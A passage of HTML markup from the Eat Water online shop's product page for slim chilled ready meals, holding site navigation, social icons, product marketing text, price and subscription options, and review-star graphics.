                  <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits" data-img="//eatwater.co.uk/cdn/shop/files/PeanutsatayMealkit_400x.jpg?v=1710849448" >
                    <span class="sub-nav-item-link-title">Meal Kits</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot" data-img="//eatwater.co.uk/cdn/shop/files/NoodlesPotNoChicken_400x.jpg?v=1711104682" >
                    <span class="sub-nav-item-link-title">Noodle Pots</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/superfoods" data-img="//eatwater.co.uk/cdn/shop/files/Original465g_400x.jpg?v=1717405467" >
                    <span class="sub-nav-item-link-title">Jasberry Rice</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/konjac-sponge" data-img="//eatwater.co.uk/cdn/shop/collections/Multi_Konjac_Sponge_400x.jpg?v=1610726049" >
                    <span class="sub-nav-item-link-title">Konjac Sponge</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/sale-70-off" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4_400x.png?v=1607090108" >
                    <span class="sub-nav-item-link-title">Try it Packs</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/book" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4d8e9138-56ff-4849-afce-5cc0c57553c3_400x.png?v=1588769841" >
                    <span class="sub-nav-item-link-title">Book</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/new" data-img="//eatwater.co.uk/cdn/shop/files/SlimNoodlesPappardelleOrganicZeroCarbFront_400x.jpg?v=1740668293" >
                    <span class="sub-nav-item-link-title">NEW</span>
                    
                  </a>

                  
                </li>

                
              </ul></div>
          </div>
        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-pasta" >
          <span class="nav-item-link-title">Slim Pasta</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-noodles" >
          <span class="nav-item-link-title">Slim Noodles</span>
          
        </a>

        
      </li><li class="logo-item logo-item-center">
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-rice" >
          <span class="nav-item-link-title">Slim Rice</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/pages/subscriptions" >
          <span class="nav-item-link-title">Subscribe & Save</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/offers" >
          <span class="nav-item-link-title">OFFERS</span>
          
        </a>

        
      </li><li class="nav-item last">

        <a class="nav-item-link" href="/collections/new" >
          <span class="nav-item-link-title">*NEW*</span>
          
        </a>

        
      </li></ul>

  
</nav>

          
        </div>
      </div>

      <script id="mobile-navigation-template" type="text/template">
        <nav id="mobile-nav">
  <div class="inner">
    <header class="side-menu-header h2">
      Menu

      <a href="#" class="side-menu-header--close" aria-label="Close navigation">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

      </a>
    </header>

    
    <nav aria-label="Mobile navigation">
      <ul class="mobile-nav-menu plain">
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="#">
              Products
            </a>

            
            <button class="open-sub-nav"
              data-sub-nav="menu-1"
              aria-haspopup="true"
              aria-controls="sub-nav-menu-1"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Right</title>
  <path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/>
</svg></button>
            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-pasta">
              Slim Pasta
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-noodles">
              Slim Noodles
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-rice">
              Slim Rice
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/pages/subscriptions">
              Subscribe & Save
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/offers">
              OFFERS
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/new">
              *NEW*
            </a>

            
          </li>
        

        
          <li class="nav-item nav-item--account">
            <a href="/account" class="nav-item-link">
              Account
            </a>
          </li>

          
        
      </ul>

      
<div class="header">
            

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


          </div>
</nav>
  </div>

  
  
  
  

  <div id="sub-nav-menu-1" class="sub-nav" data-is-subnav-for="menu-1">
    <div class="header">
      <a class="close-sub-nav" href="#"><span><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg></span> Back</a>
    </div>

    <ul class="sub-nav-list plain">
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta">Zero Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta">Low Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta">Fresh Meals</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-sauces">Sauces</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox">Lunchbox</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits">Meal Kits</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot">Noodle Pots</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/superfoods">Jasberry Rice</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/konjac-sponge">Konjac Sponge</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/sale-70-off">Try it Packs</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/book">Book</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/new">NEW</a>
        
      </li>
      
    </ul>
  </div>

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
</nav>

      </script>
    </div>
  </div>



</div>

          <main id="content" class="onlyHomepageMarginOff">
            <div id="shopify-section-template--15677142007977__main" class="shopify-section section-product-template"><div
  class="section container product-container "
  data-section-type="product-template"
>
  
</div>

<div class="c_p_container">
  <div class="c_p">
    <div class="c_p-a">
      <div class="c_p-image">
        <div class="c_p_ovrly">
  <div class="c_p_ovrly-inner">
    <h2>Slim Chilled Meals</h2>
    <h3>Slim Meals</h3>
    <div class="c_p_ovrly-content">
      
      <span><h1>Low Fat Ready Meals</h1>
<p>We understand those days where getting into the kitchen and cooking seems like all too much. Our range of slim chilled meals has been created for those very days. With almost no preparation required, you can just pop your chilled meals into the microwave to heat them up, or simply enjoy them cold!</p>
<p>Incredible for weight loss and keeping a well balanced diet, our slim chilled meals are perfect for getting nutritious food without sacrificing taste or flavour. High in protein, and made with no artificial ingredients, these chilled meals are ideal for a quick dinner that leaves you feeling full and satisfied.</p></span>
    </div>
  </div>
</div>
<div class="c_p_img">
  
  <img src="//eatwater.co.uk/cdn/shop/products/Vegan_Mongolian_banner.jpg?v=1681911592" alt="">
  
</div>
      </div>
    </div>
    <div class="c_p-a">
      
        <div class="c_p_sub">
          <div class="c_p_sub-a">
            <div class="c_p_sub-inner">
              <div class="c_p_sub-inner-a">
                <div class="c_p-rel">
                  <input
                    type="radio"
                    id="c_p_sub-single"
                    name="Subscription"
                    class="c_p-input-customm"
                    value="single-purchase"
                    checked
                  >
                  <span for="c_p_sub-single" class="c_p-check"></span>
                </div>
              </div>
              <div class="c_p_sub-inner-b">
                <label for="c_p_sub-single">Single Purchase
                  <p></p>
                </label>
              </div>
            </div>
          </div>

          <div class="c_p_sub-a ">
            <div class="c_p_sub-inner">
              <div class="c_p_sub-inner-a">
                <div class="c_p-rel">
                  <input
                    type="radio"
                    id="c_p_sub-monthly"
                    name="Subscription"
                    value="monthly-purchase"
                    
                  >
                  <span for="c_p_sub-monthly" class="c_p-check"></span>
                </div>
              </div>
              <div class="c_p_sub-inner-b">
                <label for="c_p_sub-monthly">Subscribe
                  <p>
                    30% off
                  </p>
                </label>
              </div>
            </div>
          </div>
        </div>
      

      





  
    <div class="custom-swatches-main-container c_swatches-one-time">
      
      
        
        
          <div class="custom-size-swatches-container">
            
              <input
                id="size-1 serving"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 cc-checked"
                value="1 serving"
                
                  checked
                
              >
              <label
                for="size-1 serving"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >1 Serving
                <span>£6.95</span></label
              >
              
            
          </div>
        
        
      
        
        
        
          
            
            <div
              class="custom-swatches-container"
              data-content="1 serving"
              style="display: block;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="New-new"
                        data-val="1 serving / mongolian noodles (hp) 370g"
                        data-vid="42955744608425"
                        data-price="695"
                        data-cprice=""
                        data-iq="1044"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Mongolian Noodles (HP) 370g
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
